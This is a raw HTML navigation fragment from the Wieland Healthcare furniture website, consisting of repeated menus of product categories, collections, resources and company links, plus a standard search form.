	<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-445 dropdown-submenu"><a href="#" data-toggle="dropdown" data-target="#" class="dropdown-toggle">collection</a>
	<ul>
		<li id="menu-item-9419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9419"><a href="https://wielandhealthcare.com/product/soul/">soul</a></li>
		<li id="menu-item-8572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8572"><a href="https://wielandhealthcare.com/product/amari/">amari</a></li>
		<li id="menu-item-8985" class="menu-item menu-item-type-taxonomy menu-item-object-product_collection menu-item-8985"><a href="https://wielandhealthcare.com/product_collection/latitude/">latitude</a></li>
		<li id="menu-item-6953" class="menu-item menu-item-type-taxonomy menu-item-object-product_collection menu-item-6953"><a href="https://wielandhealthcare.com/product_collection/hale/">hale</a></li>
		<li id="menu-item-6955" class="menu-item menu-item-type-taxonomy menu-item-object-product_collection menu-item-6955"><a href="https://wielandhealthcare.com/product_collection/perk/">perk</a></li>
		<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-product_collection menu-item-4711"><a href="https://wielandhealthcare.com/product_collection/accord/">accord™</a></li>
		<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-product_collection menu-item-437"><a href="https://wielandhealthcare.com/product_collection/sleeptoo/">sleepToo®</a></li>
		<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-product_collection menu-item-607"><a href="https://wielandhealthcare.com/product_collection/allay/">allay®</a></li>
		<li id="menu-item-6957" class="menu-item menu-item-type-taxonomy menu-item-object-product_collection menu-item-6957"><a href="https://wielandhealthcare.com/product_collection/cove/">cove</a></li>
		<li id="menu-item-1190" class="showMoreLink menu-item menu-item-type-custom menu-item-object-custom menu-item-1190"><a href="#">show all ></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22 dropdown"><a href="https://wielandhealthcare.com/resources/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">resources <span class="caret"></span></a>
<ul class="dropdown-menu">
	<li id="menu-item-9286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9286"><a href="https://www.designmix.com/Finishes/Samples.jsp?lid=9246">fabric + finishes</a></li>
	<li id="menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1108"><a href="https://wielandhealthcare.com/resources/literature/">literature</a></li>
	<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="https://wielandhealthcare.com/resources/cad/">CAD symbols</a></li>
	<li id="menu-item-9445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9445"><a href="https://www.designmix.com/Finishes/login.jsp?lid=9246">designMix</a></li>
	<li id="menu-item-1219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://wielandhealthcare.com/resources/sustainability/">sustainability</a></li>
	<li id="menu-item-8858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8858"><a href="https://wielandhealthcare.com/resources/cet-designer/">CET Designer</a></li>
	<li id="menu-item-9446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9446"><a href="https://www.designmix.com/Finishes/epholsteryList.jsp?lid=9246">epholstery</a></li>
	<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://wielandhealthcare.com/resources/case-study/">case studies</a></li>
	<li id="menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1114"><a href="https://wielandhealthcare.com/resources/mrl/">MRL</a></li>
	<li id="menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9900"><a href="https://wielandhealthcare.com/resources/recliner-quick-ship-program/">quick ship</a></li>
	<li id="menu-item-9943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://wielandhealthcare.com/resources/ceu/">CEU</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20 dropdown"><a href="/about-us/new/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">about us <span class="caret"></span></a>
<ul class="dropdown-menu">
	<li id="menu-item-7062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7062"><a href="https://wielandhealthcare.com/about-us/new/">what&#8217;s new</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="https://wielandhealthcare.com/about-us/wieland-story/">wieland story</a></li>
	<li id="menu-item-1445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1445"><a href="https://wielandhealthcare.com/about-us/renewability/">renewability</a></li>
	<li id="menu-item-1825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1825"><a href="/category/events/">events</a></li>
	<li id="menu-item-8632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8632"><a href="https://wielandhealthcare.com/about-us/gsa/">GSA</a></li>
	<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://wielandhealthcare.com/about-us/warranty/">warranty</a></li>
	<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://wielandhealthcare.com/about-us/showrooms/">showroom</a></li>
	<li id="menu-item-4021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4021"><a href="https://wielandhealthcare.com/about-us/terms-conditions/">terms &#038; conditions</a></li>
	<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://wielandhealthcare.com/about-us/contracts/">contracts</a></li>
	<li id="menu-item-1185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="/category/blog/">press</a></li>
	<li id="menu-item-6105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6105"><a target="_blank" href="https://us60.dayforcehcm.com/CandidatePortal/en-US/sauder/Site/SMC">careers</a></li>
	<li id="menu-item-6948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6948"><a href="https://wielandhealthcare.com/about-us/partners/">partners</a></li>
	<li id="menu-item-1829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1829"><a href="/category/blog/">blog</a></li>
</ul>
</li>
<li id="menu-item-3795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3795"><a href="https://wielandhealthcare.com/gallery/">gallery</a></li>
<li id="menu-item-8123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8123"><a href="https://wielandhealthcare.com/about-us/new/">new</a></li>
</ul></div>						</div><!-- .navbar -->
			            
						<!-- Collection Continued Menu -->
						<div class="collectionContinuedWrap">
							<div class="collectionContinuedWrapInner">
								<h1 class="showLessLink"><span>< show less</span><span><</span></h1>
							    <div class="menu-collection-continued-container">
							        <ul id="menu-collection-continued">
							            <li>
							                <div class="collectionContinuedHeaderWrap"><h1>collection</h1></div>
							
											<ul class="dropdown-menu"><li>
															<a href="https://wielandhealthcare.com/product_collection/4700-series/">4700 series</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/accord/">accord™</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/allay/">allay®</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/amari/">amari</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/amigo/">amigo</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/canton/">canton</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/capital/">capital</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/cove/">cove</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/delta/">delta</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/drum-and-cube/">drum and cube</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/dune-tables/">dune</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/fuse/">fuse</a></li></ul><ul class="dropdown-menu"><li>
															<a href="https://wielandhealthcare.com/product_collection/hale/">hale</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/latitude/">latitude</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/laurelwood/">laurelwood</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/link/">link</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/monroe/">monroe</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/oaklok/">oaklok</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/perk/">perk</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/plyfold/">plyfold</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/plylok/">plylok</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/pose/">pose</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/rally/">rally</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/sleeptoo/">sleepToo®</a></li></ul><ul class="dropdown-menu"><li>
															<a href="https://wielandhealthcare.com/product_collection/soul/">soul</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/sprout/">sprout</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/trace/">trace</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/trumpet-and-disc/">trumpet and disc</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/tubular/">tubular</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/unity/">unity</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/upland/">upland</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/vantage/">vantage</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/versant/">versant</a></li><li>
															<a href="https://wielandhealthcare.com/product_collection/wedgewood/">wedgewood</a></li></ul>								
							
							
							            </li>
							        </ul>
							    </div>
					        </div>
				        </div>
						<!-- End Collection Continued Menu -->
						
				</nav><!-- .site-navigation -->
				<div class="responsiveMainNavWrap">
					<div class="responsiveMainNavButton" >
						<hr>
						<hr>
						<hr>
					</div>
					<div class="responsiveMainNavWrapInner">
						<div class="responsiveMainNavContentWrap">
								
<div class="mainSidebarWrap">
		<div class="sideNavWrap">
			<nav class="side-navigation">		
				<div class="navbar navbar-default">
					<div class="menu-main-menu-container"><ul id="sideNavResponsive" class="sideNavs"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21 dropdown"><a href="/product_application/patient-room/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">products <span class="caret"></span></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-443 dropdown-submenu"><a href="#" data-toggle="dropdown" data-target="#" class="dropdown-toggle">application</a>
	<ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_application menu-item-603"><a href="https://wielandhealthcare.com/product_application/patient-room/">patient room</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_application menu-item-601"><a href="https://wielandhealthcare.com/product_application/loungeguest/">lounge/guest</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_application menu-item-441"><a href="https://wielandhealthcare.com/product_application/dine/">dine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_application menu-item-600"><a href="https://wielandhealthcare.com/product_application/chapel/">chapel</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444 dropdown-submenu"><a href="#" data-toggle="dropdown" data-target="#" class="dropdown-toggle">category</a>
	<ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-604"><a href="https://wielandhealthcare.com/product_category/sleep/">sleep</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-695"><a href="https://wielandhealthcare.com/product_category/recline/">recliner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-691"><a href="https://wielandhealthcare.com/product_category/glide/">glider/rocker</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-694"><a href="https://wielandhealthcare.com/product_category/lounge/">lounge</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-2306"><a href="https://wielandhealthcare.com/product_category/modularmultiple/">modular/multiple</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-692"><a href="https://wielandhealthcare.com/product_category/guest/">guest</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-610"><a href="https://wielandhealthcare.com/product_category/bariatric/">bariatric</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-688"><a href="https://wielandhealthcare.com/product_category/chapel/">chapel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-689"><a href="https://wielandhealthcare.com/product_category/dine/">dine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-696"><a href="https://wielandhealthcare.com/product_category/table-options/">table</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-687"><a href="https://wielandhealthcare.com/product_category/bench/">bench</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-690"><a href="https://wielandhealthcare.com/product_category/folding/">folding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-693"><a href="https://wielandhealthcare.com/product_category/easyaccess/">easy access</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-445 dropdown-submenu"><a href="#" data-toggle="dropdown" data-target="#" class="dropdown-toggle">collection</a>
	<ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9419"><a href="https://wielandhealthcare.com/product/soul/">soul</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8572"><a href="https://wielandhealthcare.com/product/amari/">amari</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_collection menu-item-8985"><a href="https://wielandhealthcare.com/product_collection/latitude/">latitude</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_collection menu-item-6953"><a href="https://wielandhealthcare.com/product_collection/hale/">hale</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_collection menu-item-6955"><a href="https://wielandhealthcare.com/product_collection/perk/">perk</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_collection menu-item-4711"><a href="https://wielandhealthcare.com/product_collection/accord/">accord™</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_collection menu-item-437"><a href="https://wielandhealthcare.com/product_collection/sleeptoo/">sleepToo®</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_collection menu-item-607"><a href="https://wielandhealthcare.com/product_collection/allay/">allay®</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_collection menu-item-6957"><a href="https://wielandhealthcare.com/product_collection/cove/">cove</a></li>
		<li class="showMoreLink menu-item menu-item-type-custom menu-item-object-custom menu-item-1190"><a href="#">show all ></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22 dropdown"><a href="https://wielandhealthcare.com/resources/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">resources <span class="caret"></span></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9286"><a href="https://www.designmix.com/Finishes/Samples.jsp?lid=9246">fabric + finishes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1108"><a href="https://wielandhealthcare.com/resources/literature/">literature</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="https://wielandhealthcare.com/resources/cad/">CAD symbols</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9445"><a href="https://www.designmix.com/Finishes/login.jsp?lid=9246">designMix</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://wielandhealthcare.com/resources/sustainability/">sustainability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8858"><a href="https://wielandhealthcare.com/resources/cet-designer/">CET Designer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9446"><a href="https://www.designmix.com/Finishes/epholsteryList.jsp?lid=9246">epholstery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://wielandhealthcare.com/resources/case-study/">case studies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1114"><a href="https://wielandhealthcare.com/resources/mrl/">MRL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9900"><a href="https://wielandhealthcare.com/resources/recliner-quick-ship-program/">quick ship</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://wielandhealthcare.com/resources/ceu/">CEU</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20 dropdown"><a href="/about-us/new/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">about us <span class="caret"></span></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7062"><a href="https://wielandhealthcare.com/about-us/new/">what&#8217;s new</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="https://wielandhealthcare.com/about-us/wieland-story/">wieland story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1445"><a href="https://wielandhealthcare.com/about-us/renewability/">renewability</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1825"><a href="/category/events/">events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8632"><a href="https://wielandhealthcare.com/about-us/gsa/">GSA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://wielandhealthcare.com/about-us/warranty/">warranty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://wielandhealthcare.com/about-us/showrooms/">showroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4021"><a href="https://wielandhealthcare.com/about-us/terms-conditions/">terms &#038; conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://wielandhealthcare.com/about-us/contracts/">contracts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="/category/blog/">press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6105"><a target="_blank" href="https://us60.dayforcehcm.com/CandidatePortal/en-US/sauder/Site/SMC">careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6948"><a href="https://wielandhealthcare.com/about-us/partners/">partners</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1829"><a href="/category/blog/">blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3795"><a href="https://wielandhealthcare.com/gallery/">gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8123"><a href="https://wielandhealthcare.com/about-us/new/">new</a></li>
</ul></div>				</div>
				
				<!-- Collection Continued Menu -->
				<div class="collectionContinuedWrap">

		        </div>
				<!-- End Collection Continued Menu -->
				
			</nav>
		</div>


	<div class="menu-top-bar-nav-container"><ul id="topNav-menu" class="nav navbar-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1307"><a href="https://wielandhealthcare.com/category/blog/">blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://wielandhealthcare.com/contact-us/">contact us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4628"><a href="#">newsletter</a></li>
<li class="searchButton menu-item menu-item-type-custom menu-item-object-custom menu-item-3794"><a href="#">search</a></li>
</ul></div>					
</div>						</div>
					</div>	
				</div>
			</div>
		</div>
		<div class="searchFormWrap"><form role="search" method="get" class="search-form" action="https://wielandhealthcare.com/">
	<input type="search" class="search-field" placeholder="" value="" name="s" title="Search for:">
	<input type="submit" class="search-submit" value="Search">
	<span class="searchSubmit" onclick="jQuery('.search-submit').trigger('click');">
		<img src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/images/mainNavSearchIcon.png" alt="Search Icon" class="searchSubmitStatic">
		<img src="https://wielandhealthcare.com/wp-content/themes/_tk-1.1/images/mainNavSearchIconOrng.png" alt="Search Icon" class="searchSubmitRoll">
	</span>
</form>
</div>


	</header><!-- #masthead -->

<div class="main-content">	
		<div class="row">
			<div class="main-content-inner col-xs-12">


	<div class="singleProdpgContentWrap">
		<div class="singleProdpgMainContentWrap">
			<div class="container">
				<div class="row">
					<div class="leftCol col-sm-3 visible-md visible-lg">
						
<div id="mainSidebar" class="mainSidebarWrap" data-spy="affix" data-offset-top="175" data-offset-bottom="50">
			<div class="sideNavWrap">
			<nav class="side-navigation">		
				<div class="navbar navbar-default">
					<div class="menu-main-menu-container"><ul id="sideNav" class="sideNavs"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21 dropdown"><a href="/product_application/patient-room/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">products <span class="caret"></span></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-443 dropdown-submenu"><a href="#" data-toggle="dropdown" data-target="#" class="dropdown-toggle">application</a>
	<ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_application menu-item-603"><a href="https://wielandhealthcare.com/product_application/patient-room/">patient room</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_application menu-item-601"><a href="https://wielandhealthcare.com/product_application/loungeguest/">lounge/guest</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_application menu-item-441"><a href="https://wielandhealthcare.com/product_application/dine/">dine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_application menu-item-600"><a href="https://wielandhealthcare.com/product_application/chapel/">chapel</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444 dropdown-submenu"><a href="#" data-toggle="dropdown" data-target="#" class="dropdown-toggle">category</a>
	<ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-604"><a href="https://wielandhealthcare.com/product_category/sleep/">sleep</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-695"><a href="https://wielandhealthcare.com/product_category/recline/">recliner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-691"><a href="https://wielandhealthcare.com/product_category/glide/">glider/rocker</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-694"><a href="https://wielandhealthcare.com/product_category/lounge/">lounge</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-2306"><a href="https://wielandhealthcare.com/product_category/modularmultiple/">modular/multiple</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-692"><a href="https://wielandhealthcare.com/product_category/guest/">guest</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-610"><a href="https://wielandhealthcare.com/product_category/bariatric/">bariatric</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-688"><a href="https://wielandhealthcare.com/product_category/chapel/">chapel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-689"><a href="https://wielandhealthcare.com/product_category/dine/">dine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-696"><a href="https://wielandhealthcare.com/product_category/table-options/">table</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-687"><a href="https://wielandhealthcare.com/product_category/bench/">bench</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-690"><a href="https://wielandhealthcare.com/product_category/folding/">folding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-693"><a href="https://wielandhealthcare.com/product_category/easyaccess/">easy access</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-445 dropdown-submenu"><a href="#" data-toggle="dropdown" data-target="#" class="dropdown-toggle">collection</a>
	<ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9419"><a href="https://wielandhealthcare.com/product/soul/">soul</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8572"><a href="https://wielandhealthcare.com/product/amari/">amari</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_collection menu-item-8985"><a href="https://wielandhealthcare.com/product_collection/latitude/">latitude</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_collection menu-item-6953"><a href="https://wielandhealthcare.com/product_collection/hale/">hale</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_collection menu-item-6955"><a href="https://wielandhealthcare.com/product_collection/perk/">perk</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_collection menu-item-4711"><a href="https://wielandhealthcare.com/product_collection/accord/">accord™</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_collection menu-item-437"><a href="https://wielandhealthcare.com/product_collection/sleeptoo/">sleepToo®</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_collection menu-item-607"><a href="https://wielandhealthcare.com/product_collection/allay/">allay®</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_collection menu-item-6957"><a href="https://wielandhealthcare.com/product_collection/cove/">cove</a></li>
		<li class="showMoreLink menu-item menu-item-type-custom menu-item-object-custom menu-item-1190"><a href="#">show all ></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22 dropdown"><a href="https://wielandhealthcare.com/resources/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">resources <span class="caret"></span></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9286"><a href="https://www.designmix.com/Finishes/Samples.jsp?lid=9246">fabric + finishes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1108"><a href="https://wielandhealthcare.com/resources/literature/">literature</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="https://wielandhealthcare.com/resources/cad/">CAD symbols</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9445"><a href="https://www.designmix.com/Finishes/login.jsp?lid=9246">designMix</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://wielandhealthcare.com/resources/sustainability/">sustainability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8858"><a href="https://wielandhealthcare.com/resources/cet-designer/">CET Designer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9446"><a href="https://www.designmix.com/Finishes/epholsteryList.jsp?lid=9246">epholstery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://wielandhealthcare.com/resources/case-study/">case studies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1114"><a href="https://wielandhealthcare.com/resources/mrl/">MRL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9900"><a href="https://wielandhealthcare.com/resources/recliner-quick-ship-program/">quick ship</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://wielandhealthcare.com/resources/ceu/">CEU</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20 dropdown"><a href="/about-us/new/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">about us <span class="caret"></span></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7062"><a href="https://wielandhealthcare.com/about-us/new/">what&#8217;s new</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="https://wielandhealthcare.com/about-us/wieland-story/">wieland story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1445"><a href="https://wielandhealthcare.com/about-us/renewability/">renewability</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1825"><a href="/category/events/">events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8632"><a href="https://wielandhealthcare.com/about-us/gsa/">GSA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://wielandhealthcare.com/about-us/warranty/">warranty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://wielandhealthcare.com/about-us/showrooms/">showroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4021"><a href="https://wielandhealthcare.com/about-us/terms-conditions/">terms &#038; conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://wielandhealthcare.com/about-us/contracts/">contracts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="/category/blog/">press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6105"><a target="_blank" href="https://us60.dayforcehcm.com/CandidatePortal/en-US/sauder/Site/SMC">careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6948"><a href="https://wielandhealthcare.com/about-us/partners/">partners</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1829"><a href="/category/blog/">blog</a></li>
</ul>
</li>
